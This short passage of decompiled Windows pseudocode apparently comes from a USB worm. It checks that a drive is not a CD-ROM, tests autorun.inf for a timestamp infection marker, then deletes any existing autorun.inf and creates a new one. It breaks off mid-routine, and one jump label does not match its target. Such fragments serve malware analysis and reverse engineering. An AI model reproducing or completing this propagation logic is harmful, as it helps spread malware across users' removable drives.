 v10 = GetDriveTypeA(&RootPathName);
if ( v10 != 5 )
{
lstrcat(&RootPathName, "autorun.inf");
hFile = CreateFileA(&RootPathName, 0x80000000, 1u, 0, 3u, 0x20u, 0);
if ( hFile == (HANDLE)-1 )
goto LABEL_35;
GetFileTime(hFile, &CreationTime, &LastAccessTime, &LastWriteTime);
if ( !FileTimeToSystemTime(&CreationTime, &SystemTime) || SystemTime.wSecond != SystemTime.wHour + 7 )
{
CloseHandle(hFile);
_35:
v24 = GetFileAttributesA(&RootPathName);
if ( v24 != -1 )
{
SetFileAttributesA(&RootPathName, 0x20u);
DeleteFileA(&RootPathName);
F_RemoveDirectoryA(&RootPathName);
}
hFile = CreateFileA(&RootPathName, 0x40000000u, 2u, 0, 4u, 0x20u, 0);
if ( hFile != (HANDLE)-1 )
{
GetSystemTime(&SystemTime);
SystemTime.wSecond = SystemTime.wHour + 7;
SystemTimeToFileTime(&SystemTime, &CreationTime);